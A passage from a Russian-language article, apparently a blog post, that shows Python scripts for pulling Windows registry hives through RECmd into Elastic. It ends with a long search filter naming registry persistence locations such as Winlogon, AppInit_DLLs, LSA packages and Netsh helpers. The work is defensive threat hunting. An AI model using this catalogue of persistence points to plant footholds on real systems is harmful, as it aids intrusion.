os.makedirs(dst_path, exist_ok=True)
for file in os.scandir(src_path):
shutil.move(file.path, dst_path)
# Перемещение NTUSER
users_folder = host_dir.path + r'\C\Users'
if os.path.exists(users_folder):
for user_dir in os.scandir(users_folder):
if user_dir.is_dir():
for file_name in ["NTUSER.DAT", "ntuser.dat.LOG1", "ntuser.dat.LOG2"]:
file_path = os.path.join(user_dir.path, file_name)
if os.path.exists(file_path):
# Перемещаем файл в \NTUSER\
dst_folder = host_dir.path + r'\NTUSER'
os.makedirs(dst_folder, exist_ok=True)
if file_name == "NTUSER.DAT":
dst_file = os.path.join(dst_folder, user_dir.name + '.' + file_name.split('.')[-1])
else:
dst_file = os.path.join(dst_folder, user_dir.name + '.' + file_name.split('.')[-2].upper() + '.' + file_name.split('.')[-1])
shutil.move(file_path, dst_file)
# Перемещение UsrClass
users_folder = host_dir.path + r'\C\Users'
if os.path.exists(users_folder):
for user_dir in os.scandir(users_folder):
if user_dir.is_dir():
for file_name in ["UsrClass.dat", "UsrClass.dat.LOG1", "UsrClass.dat.LOG2"]:
file_path = os.path.join(user_dir.path, 'AppData\\Local\\Microsoft\\Windows\\', file_name)
if os.path.exists(file_path):
# Перемещаем файл в \UsrClass\
dst_folder = host_dir.path + r'\UsrClass'
os.makedirs(dst_folder, exist_ok=True)
if file_name == "UsrClass.dat":
dst_file = os.path.join(dst_folder, user_dir.name + '.' + file_name.split('.')[-1])
else:
dst_file = os.path.join(dst_folder, user_dir.name + '.' + file_name.split('.')[-2].upper() + '.' + file_name.split('.')[-1])
shutil.move(file_path, dst_file)-
Далее запускается конвейер скриптов на Python:
-
Вместо сотни веток реестра, указанных выше в статье, выгружается всего несколько десятков, из-за того, что убраны многие ветки, у которых есть общая родительская. Выгружать около сотни веток оказалось довольно долгим занятием (на каждый компьютер тратилось по 20 минут), т.к. на каждую ветку приходится отдельный запуск утилиты и проверка наличия данной ветки в файле реестра.
-
В текущей реализации скриптов, на каждую систему тратится на обработку, в среднем, по 3 минуты.
-
При необходимости, в код программы легко вносятся дополнительные ветки реестра, при обнаружении новых техник, которые ее будут использовать.
-
1. Запуск RECmd для необходимых файлов реестра, который выгружает только необходимые ветки
import os
import subprocess
from pathlib import Path
# Список ключей реестра, которые нужно парсить
registry_keys_software = [
"Classes",
"Microsoft\\Active Setup\\Installed Components",
"Microsoft\\Command Processor\\Autorun",
"Microsoft\\Ctf\\LangBarAddin",
"Microsoft\\Internet Explorer\\Extensions",
"Microsoft\\Netsh",
"Microsoft\\Office",
"Microsoft\\Office test\\Special\\Perf",
"Microsoft\\Windows CE Services\\AutoStartOnConnect\\MicrosoftActiveSync",
"Microsoft\\Windows CE Services\\AutoStartOnDisconnect\\MicrosoftActiveSync",
"Microsoft\\Windows NT\\CurrentVersion",
"Microsoft\\Windows\\CurrentVersion",
"Microsoft\\Windows\\Windows Error Reporting\\Hangs\\ReflectDebugger",
"Policies\\Microsoft\\Windows\\Control Panel\\Desktop",
"Policies\\Microsoft\\Windows\\System\\Scripts",
"Wow6432Node\\Microsoft\\Windows\\CurrentVersion",
"Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion"
]
registry_keys_system = [
"ControlSet001\\Control\\BootVerificationProgram",
"ControlSet001\\Control\\Lsa\\Notification Packages",
"ControlSet001\\Control\\Lsa\\OSConfig\\Security Packages",
"ControlSet001\\Control\\Lsa\\Security Packages",
"ControlSet001\\Control\\NetworkProvider\\Order",
"ControlSet001\\Control\\Print\\Environments",
"ControlSet001\\Control\\Print\\Monitors",
"ControlSet001\\Control\\SafeBoot\\AlternateShell",
"ControlSet001\\Control\\ServiceControlManagerExtension",
"ControlSet001\\Control\\Session Manager",
"ControlSet001\\Control\\Terminal Server\\Wds\\rdpwd\\StartupPrograms",
"ControlSet001\\Control\\Terminal Server\\WinStations\\RDP-Tcp\\InitialProgram",
"ControlSet001\\Services",
"Setup\\CmdLine"
]
registry_keys_ntuserdat = [
"Software\\Microsoft",
"Software\\Policies\\Microsoft\\Windows\\System\\Scripts",
"Software\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion",
"Software\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion",
"System\\CurrentControlSet\\Control",
"System\\CurrentControlSet\\Services",
"System\\Setup\\CmdLine",
"Environment",
"Control Panel\\Desktop"
]
registry_keys_usrclassdat = [
"ROOT"
]
base_dir = Path('E:/temp') # Базовая папка, где все лежит
reg_dir_name = 'Reg' # В какой папке искать кусты реестра хоста
ntuser_dir_name = 'NTUSER' # В какой папке искать кусты реестра пользователей
usrclass_dir_name = 'UsrClass'
special_regs = ['SOFTWARE', 'SYSTEM'] # Какие кусты реестра хоста парсить
# Обход поддиректорий базовой директории
for host_dir in base_dir.iterdir(): # подкаталог - имя хоста
if host_dir.is_dir():
host_name = host_dir.name
reg_dir = host_dir / reg_dir_name # Поиск папки кустов реестра хоста
ntuser_dir = host_dir / ntuser_dir_name # Поиск папки кустов реестра пользователя
usrclass_dir = host_dir / usrclass_dir_name
if reg_dir.exists():
for reg_name in special_regs: # Обход software и system
reg_file = reg_dir / reg_name
if reg_file.exists():
output_dir = base_dir / 'ToElastic' / host_name # Определение директории куда сливать результаты (закрепеление за именем хоста)
output_dir.mkdir(parents=True, exist_ok=True)
if reg_name == "SOFTWARE": # Парсинг Software
for key in registry_keys_software: # Только нужные ветки реестра
json_file_name = key.replace('\\', '%5C').replace(' ', '') # Замена плохих символов, мешающих работе
# Запуск команды RECmd.exe
cmd = (
f'E:/Scripts/2.Reg/RECmd.exe -f "{str(reg_file)}" --kn "{key}" --details --json "{output_dir}" --jsonf "Reg-Software%5C{str(json_file_name)}.json"'
)
with open(os.devnull, 'w') as FNULL:
subprocess.run(cmd, stderr=subprocess.STDOUT, stdout=FNULL)
if reg_name == "SYSTEM": # Аналогично Software
for key in registry_keys_system: # Только нужные ветки реестра
json_file_name = key.replace('\\', '%5C').replace(' ', '')
cmd = (
f'E:/Scripts/2.Reg/RECmd.exe -f "{str(reg_file)}" --kn "{key}" --details --json "{output_dir}" --jsonf "Reg-System%5C{str(json_file_name)}.json"'
)
with open(os.devnull, 'w') as FNULL:
subprocess.run(cmd, stderr=subprocess.STDOUT, stdout=FNULL)
if ntuser_dir.exists(): # Обход кустов реестра пользователей
for ntuser_file in ntuser_dir.iterdir():
if ntuser_file.is_file() and not ntuser_file.name.endswith(("LOG1", "LOG2")): # Не обходить требующиеся для парсинга .dat.LOG
output_dir = base_dir / 'ToElastic' / host_name # Определение директории куда сливать результаты (закрепеление за именем хоста)
output_dir.mkdir(parents=True, exist_ok=True)
for key in registry_keys_ntuserdat: # Только нужные ветки реестра
json_file_name = f"Reg-Ntuser-{ntuser_file.stem}" # Определение имени нового файла, для сохранения имени пользователя
json_file_name = json_file_name.replace('.dat', '') + "%5C"
json_file_name += key.replace('\\', '%5C').replace(' ', '')
# Запуск команды RECmd.exe
cmd = (
f'E:/Scripts/2.Reg/RECmd.exe -f "{str(ntuser_file)}" --kn "{key}" --details --json "{output_dir}" --jsonf "{json_file_name}.json"'
)
with open(os.devnull, 'w') as FNULL:
subprocess.run(cmd, stderr=subprocess.STDOUT, stdout=FNULL)
if usrclass_dir.exists(): # Обход кустов реестра пользователей
for usrclass_file in usrclass_dir.iterdir():
if usrclass_file.is_file() and not usrclass_file.name.endswith(("LOG1", "LOG2")): # Не обходить требующиеся для парсинга .dat.LOG
output_dir = base_dir / 'ToElastic' / host_name # Определение директории куда сливать результаты (закрепеление за именем хоста)
output_dir.mkdir(parents=True, exist_ok=True)
for key in registry_keys_usrclassdat: # Только нужные ветки реестра
json_file_name = f"Reg-UsrClass-{usrclass_file.stem}" # Определение имени нового файла, для сохранения имени пользователя
json_file_name = json_file_name.replace('.dat', '') + "%5C"
json_file_name += key.replace('\\', '%5C').replace(' ', '')
# Запуск команды RECmd.exe
cmd = (
f'E:/Scripts/2.Reg/RECmd.exe -f "{str(usrclass_file)}" --kn "{key}" --details --json "{output_dir}" --jsonf "{json_file_name}.json"'
)
with open(os.devnull, 'w') as FNULL:
subprocess.run(cmd, stderr=subprocess.STDOUT, stdout=FNULL)2. Выгруженные ветки приводятся в адекватный вид (удаляются ненужные поля и значения, древовидная структура реестра приводится в ndjson вид, где на один ключ приходится одна строчка) и все файлы объединяются в один для каждого хоста
import json
import os
# Исключения по полям ValueName и ValueData, для удаления
with open("value_name_to_remove.txt", "r") as file:
value_name_to_remove = [line.strip() for line in file.readlines()]
with open("value_data_to_remove.txt", "r") as file:
value_data_to_remove = [line.strip() for line in file.readlines()]
def remove_fields(data): # Удаление ненужных полей "DataRaw" и "Slack", если они присутствуют
if isinstance(data, dict):
data.pop("DataRaw", None)
data.pop("Slack", None)
for key, value in data.items():
data[key] = remove_fields(value)
elif isinstance(data, list):
data = [remove_fields(item) for item in data]
return data
def remove_values(data):# Удаление ненужных значений и оставление нужных (в которых может быть путь/файл)
value_types_to_keep = ["RegSz", "RegExpandSz", "RegMultiSz"] # Указанные типы значения оставляем
if "Values" in data:
values = data["Values"]
filtered_values = [value for value in values if ((value["ValueType"] in value_types_to_keep) and (not value["ValueName"] in value_name_to_remove) and (not value["ValueData"] in value_data_to_remove) and (not (value["ValueData"].isdigit() or not value["ValueData"]))) or value["ValueName"].endswith(".sdb")]
data["Values"] = filtered_values
return data
def is_empty(data): # Удаление пустых значений "Values"
return "Values" in data and not data["Values"]
def process_json(json_data): # Исправление многовложенности словаря
json_data = remove_fields(json_data)
json_data = remove_values(json_data)
# Если есть SubKeys, обработаем их
if 'SubKeys' in json_data:
subkeys = json_data['SubKeys']
del json_data['SubKeys']
yield json_data
for subkey in subkeys:
yield from process_json(subkey)
def flatten_json(data): # Убирание словарей внутри ndjson
if "Values" in data:
values = data["Values"]
if len(values) == 1:
# Если только один набор значений в Values, вставляем его в родительский словарь
value = values[0]
data["ValueName"] = value["ValueName"]
data["ValueType"] = value["ValueType"]
data["ValueData"] = value["ValueData"]
del data["Values"]
yield data
else:
# Если несколько наборов значений в Values, дублируем родительский словарь для каждого набора
for value in values:
new_data = data.copy()
new_data["ValueName"] = value["ValueName"]
new_data["ValueType"] = value["ValueType"]
new_data["ValueData"] = value["ValueData"]
del new_data["Values"]
yield new_data
def process_registry_file(input_file): # Основная функция открытия и обработки
with open(input_file, 'r', encoding='utf-8') as file:
data = json.load(file)
filtered_data = [entry for entry in process_json(data) if not is_empty(entry)]
flattened_data = [new_entry for entry in filtered_data for new_entry in flatten_json(entry)]
return flattened_data
def main(input_directory):
for dir_name in os.listdir(input_directory): # Перебор поддиректорий в указанной директории (Имена хостов)
dir_path = os.path.join(input_directory, dir_name)
if os.path.isdir(dir_path):
registry_data = [] # Обнуление общего json фрейма
for root, dirs, files in os.walk(dir_path): # Перебор файлов в текущей поддиректории (Файлы веток реестра)
for file in files:
if file.startswith("Reg-"): # Поиск только файлов с реестром
registry_file = os.path.join(root, file)
registry_data_temp = process_registry_file(registry_file) # json фрейм для определенного файла (для корректной замены ROOT)
# Замена ROOT на соответствующее значение куста реестра
if file.startswith("Reg-Software"):
for entry in registry_data_temp:
entry["KeyPath"] = entry["KeyPath"].replace("ROOT", "Software")
elif file.startswith("Reg-System"):
for entry in registry_data_temp:
entry["KeyPath"] = entry["KeyPath"].replace("ROOT", "System")
elif file.startswith("Reg-Ntuser"):
username_start = file.find("Reg-Ntuser-") + len("Reg-Ntuser-")
username_end = file.find("%5C", username_start)
username = file[username_start:username_end]
for entry in registry_data_temp:
entry["KeyPath"] = entry["KeyPath"].replace("ROOT", f"NTUSER.DAT-{username}")
elif file.startswith("Reg-UsrClass-"):
username_start = file.find("Reg-UsrClass-") + len("Reg-UsrClass-")
username_end = file.find("%5C", username_start)
username = file[username_start:username_end]
for entry in registry_data_temp:
entry["KeyPath"] = f"UsrClass-{username}-" + entry["KeyPath"]
registry_data += registry_data_temp # Добавлнение скорректированного json фрейма в общий
os.remove(registry_file) # Удаление обработанных файлов
output_file = os.path.join(dir_path, "Registry.json") # Создание отдельного Registry.json в директории хоста
with open(output_file, 'w', encoding='utf-8') as out_file:
for entry in registry_data:
# Запись каждого объекта JSON на новой строке
json.dump(entry, out_file, ensure_ascii=False, separators=(',', ':'))
out_file.write('\n')
if __name__ == "__main__":
input_directory = r'E:\temp\ToElastic' # Папка, в которой находятся файлы для обработки
main(input_directory)3. Переименование полей, форматирование времени
import os
import json
import jsonlines
from datetime import datetime, timedelta
def process_registry_file(file_path):
updated_data = []
with jsonlines.open(file_path, 'r') as reader:
for entry in reader: # Переименование полей для выгрузки в ELK
entry["reg.key.path"] = entry.pop("KeyPath")
entry["reg.key.name"] = entry.pop("KeyName")
timestamp = entry["LastWriteTimestamp"]
timestamp = int(timestamp[6:-2]) / 1000 # Получение числа секунд из строки времени
timestamp = datetime.fromtimestamp(timestamp) - timedelta(hours=3) # UTC-3
entry["@timestamp"] = timestamp.strftime('%Y-%m-%dT%H:%M:%S') # Формат, понятный ELK
entry.pop("LastWriteTimestamp")
entry["file.name"] = entry.pop("ValueName")
entry["file.path"] = entry.pop("ValueData")
entry.pop("ValueType")
updated_data.append(entry)
return updated_data
def split_json_file(input_file, chunk_size): # Разделение на несколько json файлов
with open(input_file, 'r', encoding='utf-8') as infile:
data = [json.loads(line) for line in infile]
total_records = len(data)
num_chunks = (total_records + chunk_size - 1) // chunk_size # Определение на сколько частей разделять
for i in range(num_chunks): # Создание ограниченных файлов json
input_file_temp = input_file.replace('.json', '')
output_file = f"{input_file_temp}{i + 1}.json"
start = i * chunk_size
end = (i + 1) * chunk_size
chunk_data = data[start:end]
with open(output_file, 'w', encoding='utf-8') as outfile:
for item in chunk_data:
outfile.write(json.dumps(item, ensure_ascii=False) + '\n')
def process_directory(directory_path, chunk_size): # Проверка необходимости разделения на блоки
for root, dirs, files in os.walk(directory_path): # Поиск всех файлов обработанного реестра
for filename in files:
if filename == 'Registry.json':
file_path = os.path.join(root, filename)
with open(file_path, 'r', encoding='utf-8') as file:
line_count = sum(1 for line in file)
if line_count > chunk_size: # Нужно ли разделять
split_json_file(file_path, chunk_size)
os.remove(file_path)
def main(input_directory, chunk_size):
for root, dirs, files in os.walk(input_directory): # Поиск всех файлов обработанного реестра
for file in files:
if file == "Registry.json":
registry_file = os.path.join(root, file)
updated_data = process_registry_file(registry_file) # Переименование полей
with jsonlines.open(registry_file, 'w') as writer:
writer.write_all(updated_data)
process_directory(root, chunk_size) # Разделение на блоки
if __name__ == "__main__":
input_directory = r'E:\temp\ToElastic'
chunk_size = 100000 # По сколько строк разделять json-файлы, для корректной выгрузки в ELK
main(input_directory, chunk_size)-
В результате мы получаем существенный набор ключей реестра на анализ в следующем виде (названия полей легко меняются по Вашему желанию):
{"reg.key.path": "Software\\Classes\\.htm\\OpenWithList\\Excel.exe\\shell\\edit\\command",
"reg.key.name": "command",
"@timestamp": "2019-10-07T22:49:35",
"file.name": "(default)",
"file.path": "\"C:\\Program Files\\Microsoft Office\\Office15\\EXCEL.EXE\" /dde"}-
После проверки корректности обработки сырых данных в json файл, все файлы отправляются в ElasticStack (вручную, с помощью API или FileBeat) или другую, удобную Вам SIEM систему.
-
В ElasticStack далее производится анализ:
-
C помощью фильтра по всем местам закрепления, или в котором ищется что-то конкретное (1). В реальных ситуациях можно искать в 3 захода: два захода с самыми шумными фильтрами (
*Software*Classes*CLSID*(T1546/015) и*Software*Classes*shell*command(T1546/001)), и один со всем остальным. -
Удобный поиск проводится с помощью визуализации, в которой формируется таблица (2) по полю

file.path(3), которая равна выполняемой команде / ссылке на файл (Группировка событий). -
Отсортировав по возрастанию количества раз встречаемости (4), можно легко найти исполняемые файлы, которые не должны присутствовать на компьютере (наиболее встречаемые команды = бОльшая вероятность ее легитимности).
-
Затем, поправив фильтр, что бы найти только нужные файлы, можно перейти в список всех событий для более глубокого анализа (5).
-

-
В событиях уже показывается в какой ветке реестра находится нужная ссылка/команда и когда она была добавлена, из чего можно делать выводы — легитимно это или нет.
-
Здесь показан лишь упрощенный поиск для примера, а то время как реальные кейсы поиска ограничены только Вашей фантазией. Кстати, фильтр для поиска не шумных мест закрепления:
Фильтр поиска закрепления в реестре
reg.key.path : (*Software*Microsoft*Active*Setup*Installed*Components
OR *Software*Microsoft*Active*Setup*Installed*Components*ShellComponent
OR *Software*Microsoft*Command*Processor*Autorun
OR *Software*Microsoft*Ctf*LangBarAddin*FilePath
OR *Software*Microsoft*Internet*Explorer*Extensions*Exec
OR *Software*Microsoft*Internet*Explorer*Extensions*Script
OR *Software*Microsoft*NetSh
OR *Software*Microsoft*Office*Word*Options*GlobalDotName
OR *Software*Microsoft*Office*Word*Security
OR *Software*Microsoft*Office*Word*Security*Trusted*Documents
OR *Software*Microsoft*Office*Word*Security*Trusted*Locations
OR *Software*Microsoft*Office*Word*Security*Trusted*Locations*
OR *Software*Microsoft*Office*Word*Security*Trusted*Locations*AllowSubFolders
OR *Software*Microsoft*Office*Word*Security*Trusted*Locations*Path
OR *Software*Microsoft*Office*Word*Security*VBAWarning
OR *Software*Microsoft*Office*Common*General*SharedTemplates
OR *Software*Microsoft*Office*Common*General*UserTemplates
OR *Software*Microsoft*Office*test*Special*Perf
OR *Software*Microsoft*Windows*Services*AutoStartOnConnect*MicrosoftActiveSync
OR *Software*Microsoft*Windows*Services*AutoStartOnDisconnect*MicrosoftActiveSync
OR *Software*Microsoft*Windows*CurrentVersion*AppCompatFlags*Custom*
OR *Software*Microsoft*Windows*CurrentVersion*AppCompatFlags*Installedsdb
OR *Software*Microsoft*Windows*CurrentVersion*Image*File*Execution*Options
OR *Software*Microsoft*Windows*CurrentVersion*Image*File*Execution*Option*VerifierDlls
OR *Software*Microsoft*Windows*CurrentVersion*IniFileMapping*system.ini*boot
OR *Software*Microsoft*Windows*CurrentVersion*Schedule*TaskCache*Tasks
OR *Software*Microsoft*Windows*CurrentVersion*Schedule*TaskCache*Tree
OR *Software*Microsoft*Windows*CurrentVersion*SilentProcessExit*
OR *Software*Microsoft*Windows*CurrentVersion*Terminal*Server*Install*
OR *Software*Microsoft*Windows*CurrentVersion*Windows*AppInit_DLLs
OR *Software*Microsoft*Windows*CurrentVersion*Windows*IconServiceLib
OR *Software*Microsoft*Windows*CurrentVersion*Windows*Load
OR *Software*Microsoft*Windows*CurrentVersion*Windows*Run
OR *Software*Microsoft*Windows*CurrentVersion*Winlogon
OR *Software*Microsoft*Windows*CurrentVersion*Winlogon*AppSetup
OR *Software*Microsoft*Windows*CurrentVersion*Winlogon*GpExtensions*
OR *Software*Microsoft*Windows*CurrentVersion*Winlogon*Taskman
OR *Software*Microsoft*Windows*CurrentVersion*Winlogon*VmApplet
OR *Software*Microsoft*Windows*CurrentVersion*Winlogon*Shell
OR *Software*Microsoft*Windows*CurrentVersion*Winlogon*Userinit
OR *Software*Microsoft*Windows*CurrentVersion*Explorer*Shell*Folders
OR *Software*Microsoft*Windows*CurrentVersion*Explorer*User*Shell*Folders
OR *Software*Microsoft*Windows*CurrentVersion*Policies*Explorer*Run
OR *Software*Microsoft*Windows*CurrentVersion*Policies*System*Shell
OR *Software*Microsoft*Windows*CurrentVersion*Run
OR *Software*Microsoft*Windows*CurrentVersion*RunOnce
OR *Software*Microsoft*Windows*CurrentVersion*RunOnceEx
OR *Software*Microsoft*Windows*CurrentVersion*RunServices
OR *Software*Microsoft*Windows*CurrentVersion*RunServicesOnce
OR *Software*Microsoft*Windows*CurrentVersion*ShellServiceObjectDelayLoad
OR *Software*Microsoft*Windows*CurrentVersion*policies*Explorer*Run
OR *Software*Microsoft*Windows*Windows*Error*Reporting*Hangs*ReflectDebugger
OR *Software*Policies*Microsoft*Windows*Control*Panel*Desktop*SCRNSAVE.EXE
OR *Software*Policies*Microsoft*Windows*System*Scripts
OR *Software*Policies*Microsoft*Windows*System*Scripts*Logoff*Script
OR *Software*Policies*Microsoft*Windows*System*Scripts*Logon*Script
OR *Software*Policies*Microsoft*Windows*System*Scripts*Shutdown*Script
OR *Software*Policies*Microsoft*Windows*System*Scripts*Startup*Script
OR *Software*Wow6432Node*Microsoft*Windows*CurrentVersion*Run*
OR *Software*Wow6432Node*Microsoft*Windows*CurrentVersion*Image*File*Execution*Options*
OR *Software*Wow6432Node*Microsoft*Windows*CurrentVersion*Windows
OR *Software*Wow6432Node*Microsoft*Windows*CurrentVersion*Windows*AppInit_Dlls
OR *Software*Wow6432Node*Microsoft*Windows*CurrentVersion*Winlogon*
OR *System*ControlSet001*Control*BootVerificationProgram*ImagePath
OR *System*ControlSet001*Control*Print*Environments*Print*Processors*Driver
OR *System*ControlSet001*Control*Lsa*Notification*Packages
OR *System*ControlSet001*Control*Lsa*OSConfig*Security*Packages
OR *System*ControlSet001*Control*Lsa*Security*Packages
OR *System*ControlSet001*Control*NetworkProvider*Order
OR *System*ControlSet001*Control*Print*Environments***Print*Processors***Driver
OR *System*ControlSet001*Control*Print*Monitors
OR *System*ControlSet001*Control*SafeBoot*AlternateShell
OR *System*ControlSet001*Control*ServiceControlManagerExtension
OR *System*ControlSet001*Control*Session*Manager
OR *System*ControlSet001*Control*Session*Manager*AppCertDLLs**
OR *System*ControlSet001*Control*Session*Manager*Environment*Path
OR *System*ControlSet001*Control*Session*Manager*BootExecute
OR *System*ControlSet001*Control*Session*Manager*Execute
OR *System*ControlSet001*Control*Session*Manager*KnownDLLs
OR *System*ControlSet001*Control*Session*Manager*S0InitialCommand
OR *System*ControlSet001*Control*Session*Manager*SetupExecute
OR *System*ControlSet001*Services
OR *System*ControlSet001*Services*NetworkProvider
OR *System*ControlSet001*Services*W32Time*TimeProviders*
OR *System*ControlSet001*Services*servicename*Parameters*ServiceDll
OR *System*ControlSet001*services*TermService*Parameters*
OR *System*ControlSet001*Control*Terminal*Server*Wds*rdpwd*StartupPrograms
OR *System*ControlSet001*Control*Terminal*Server*WinStations*RDP-Tcp*InitialProgram
OR *System*Setup*CmdLine
OR *Environment*UserInitMprLogonScript
OR *Control*Panel*Desktop)Демонстрация на примерах
Пример того как в моем решении видны изменения контекстного меню — представлены выше.
Для дальнейшей демонстрации были взяты 3 техники, применённые с помощью AtomicTests, которые не детектируются с помощью Autoruns:
-
T1546.011 (Злоупотребление подсистемой совместимости приложений), рассмотренная ранее в разделе с Проблемой;
-
T1546.002 (Манипуляция параметрами экранной заставки);
-
T1546.007 (Злоупотребление вспомогательными библиотеками DLL Netsh):
-
Собрав, обработав и отправив в ElasticStack все необходимые данные, при поиске всех мест закрепления (кроме 2 самых шумящих), получаем следующее:
